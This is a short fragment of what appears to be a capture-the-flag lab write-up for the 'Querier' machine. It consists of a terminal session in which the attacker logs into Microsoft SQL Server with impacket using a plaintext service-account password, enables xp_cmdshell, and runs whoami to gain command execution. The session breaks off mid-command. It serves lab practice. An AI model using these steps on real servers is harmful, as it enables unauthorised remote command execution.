 ┌──(root㉿kali)-[~/Desktop/querier]
└─# impacket-mssqlclient MSSQL-SVC:'corporate568'@10.10.10.125 -windows-auth
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\mssql-svc  dbo@master)> enable_xp_cmdshell
INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell whoami
output
-----------------
querier\mssql-svc
NULL
SQL (QUERIER\mssql-svc  dbo@master)> xp_cmdshell